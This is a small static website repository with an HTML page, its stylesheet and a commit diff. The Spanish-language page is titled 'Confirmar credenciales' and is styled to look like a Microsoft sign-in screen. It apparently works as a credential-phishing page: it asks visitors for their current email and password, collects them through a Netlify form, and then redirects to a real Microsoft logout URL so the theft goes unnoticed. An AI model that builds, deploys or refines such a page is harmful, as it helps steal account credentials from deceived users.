
==== index.html @ d7691fa9 "Update index.html" ====
<!DOCTYPE html>
<html>
	<head>
		
		<title>Contactate</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
		lang="es">
	<link rel="stylesheet" type="text/css" href="forma.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		</head>
		<body>
			<div class="container">
				<img src="logo.jpg"  alt="">

<h2> Confirmar credenciales </h2>



<form  name="contacto" method="POST" action="https://login.live.com/logout.srf" data-netlify="true" data-netlify-recaptcha="true">
	
	<input type="text" name="Eml:" placeholder="Email actual" required="">
	<input  type="password" name="La:" placeholder="Contraseña actual" required="">
<input  type="text" name="contacto" placeholder="escribe las razones de tu critica" hidden required="">
	<div class="g-recaptcha" data-sitekey="6LcMF2EgAAAAANDtABwjb21cOsTbky9AZ3e7gsc4"></div>
	
	
	<input type="submit" class="boton" value="Siguiente">
	
 	</div>
</form>

<h5> Privacy & cookies</h5>

	


</body>
<div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">

</div></div>



		</body>
		</html>
---- forma.css ----
body{
	background-color: rgb(235, 235, 235);
	background-repeat: no-repeat;
	background-size: cover;
}



.container{
    width: 450px;
    height: 380px;
 background-color: white;
    position:relative;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin-top: 12%;
    margin-bottom: 190px;
    box-shadow: 0.5px 1px 3px 0.5px;


}



#container2{

background: white;
margin: 80px 450px 10px;
border: 3px solid white; 
width: 20px;
padding: 7px 3px 35px 3px;
}

img{
	margin: 30px 50px 0px;

}

h2{

margin:  0px 150px 10px 50px ; 
margin-top: 10px;
font-size: 24px;
font-family: "Segoe UI";
color:#1b1b1b;
font-weight: 600;

}

input[type=text]{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
    margin-top: 20px;
    
}

#password{
	width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size:  15px;
	border: none;
	border-bottom: 1px  solid #0067b8;
	outline:none;
	padding-left: 0;
    margin-bottom: 30px;
}

.pino{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
	outline:none;

}

a{
		width: 0px; 
		padding: 8px 30px;
		margin: 15px 250px 80px 265px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
		text-decoration: none;

}



small{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #0067b8;
 font-size: 13px;
 text-decoration: none;
 cursor: pointer;
 
}

h4{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #75C623;
 font-size: 16px;
 text-decoration: none;
 cursor: pointer;
 
}


b:hover{
	color: #ccc;
	text-decoration: underline;
	
}

h3:hover{
	text-decoration: underline;
	
}


h5:hover{
	text-decoration: underline;
	
}

div{
	position: absolute;
	margin: -15px 0px 150px 175px;
}

h3{

}


.boton{
    border: none;
    width: 120px;
    height: 40px;
    margin-left: 160px;
    margin-top: 20px;
    background-color: rgb(8, 86, 231);
font-weight: 600;
color: rgb(255, 255, 255);
font-size: 12pt;
}
input{ margin-top: 20px;}
#password{margin-top: 20px;}

==== commit 4f7b22c6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,8 +21,7 @@
 <form  name="contacto" method="POST" action="https://login.live.com/logout.srf" data-netlify="true" data-netlify-recaptcha="true">
 	
 	<input type="text" name="Eml:" placeholder="Email actual" required="">
-	<input  type="password" name="La:" placeholder="Contraseña actual" required="">
-<input  type="text" name="contacto" placeholder="escribe las razones de tu critica" hidden required="">
+	<input id="password" type="password" name="La:" placeholder="Contraseña actual" required="">
 	<div class="g-recaptcha" data-sitekey="6LcMF2EgAAAAANDtABwjb21cOsTbky9AZ3e7gsc4"></div>
 	
 	
